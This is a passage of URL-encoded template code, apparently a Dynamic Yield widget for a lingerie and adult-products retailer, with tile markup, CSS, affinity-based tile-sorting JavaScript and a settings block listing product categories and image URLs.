20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22